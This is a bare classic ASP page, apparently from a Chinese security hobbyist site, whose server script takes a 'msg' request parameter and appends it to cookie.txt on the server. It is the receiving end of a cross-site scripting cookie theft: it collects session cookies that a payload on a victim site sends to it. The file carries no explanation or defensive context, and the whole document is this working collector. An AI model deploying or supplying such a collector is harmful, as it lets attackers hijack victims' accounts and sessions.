 <html>
<title>LIUSE网络安全</title>
<body>
<%WebTestFile = Server.MapPath("cookie.txt")
msg = Request("msg")
set LS = server.CreateObject("scripting.filesystemobject")
set OFile = LS.OpenTextFile(WebTestFile,8,True,0)
OFile.WriteLine(""&msg&"")
OFile.close()
set LS = nothing%>
</body>
</html>